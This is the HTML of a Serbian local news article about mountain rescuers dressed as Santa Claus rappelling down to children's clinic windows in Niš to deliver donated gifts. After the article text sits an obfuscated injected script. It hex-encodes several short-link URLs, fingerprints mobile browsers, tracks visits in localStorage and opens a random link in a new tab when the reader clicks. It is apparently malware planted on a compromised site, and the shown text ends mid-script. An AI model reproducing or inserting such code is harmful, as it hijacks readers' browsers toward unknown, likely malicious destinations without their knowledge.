                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/poznati-dobitnici-nagrade-11-januar-3/">
				<div class="single-post-outer activated" data-postid="154838" data-postlink="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-154838" class="post-154838 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-drustvo category-udarne tag-deda-mraz tag-gorska-sluzba-spasavanja tag-klub-privrednika-naisus tag-kompanija-fazi tag-pokloni">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)</span><meta property="url" content="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>		<h1 class="s-title fw-headline">DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2021-12-29T15:05:04+01:00">Last updated: 29.12.2021</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="154838"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEDA+MRAZOVI+POKUCALI+NA+PROZORE+DE%C4%8CJIH+KLINIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-ptitle="DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00002-17.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00002-17.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEDA+MRAZOVI+POKUCALI+NA+PROZORE+DE%C4%8CJIH+KLINIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-ptitle="DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><img decoding="async" class=" wp-image-154841 alignleft" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00003-10-384x216.jpg" alt="" width="341" height="192" />Kako izgleda kada Deda Mraz pokuca na prozor znaju deca koja se leče na Dečjoj klinici u Nišu. </span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Deda Mrazovi Gorske službe u Nišu spustili su se do njihovih prozora niz sajle, sa vrha zgrade. <img decoding="async" class="alignright size-medium wp-image-154839" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00001-22-384x216.jpg" alt="" width="384" height="216" /></span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Tako su na atraktivan načun uručili paketiće &#8211; donacije kompanije “Fazi” i Kluba privredinka &#8222;Naisus&#8220; za 120 mališana. </span></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" title="DEDA MRAZOVI POKUCALI NA PROZORE DEČIJIH KLINIKA" width="1240" height="698" src="https://www.youtube.com/embed/eIsAvYC9_sQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 